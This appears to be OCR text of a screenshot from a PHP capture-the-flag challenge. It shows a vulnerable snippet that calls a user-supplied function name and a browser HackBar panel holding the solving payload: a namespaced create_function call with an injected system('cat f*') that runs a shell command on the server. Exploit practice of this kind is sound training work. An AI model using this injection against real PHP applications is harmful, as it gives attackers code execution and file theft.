 <?php
highlight_file(__FILE__);
if(isset($_POST['ctf'])){
$ctfshow = $_POST['ctf'];
if(!preg_match('/^[a-z0-9_]*$/isD',$ctfshow)) {
echo "$ctfshow('', '" . $_GET['show'] . "');";
}
} \create_function('', ';};system('cat f*');/*');
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H Hack
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://127.0.0.1/test.php?show=;};system('cat f*');/*
enctype
Enable POST application/x-www-form-urlencoded
Body
ctf=%5ccreate_function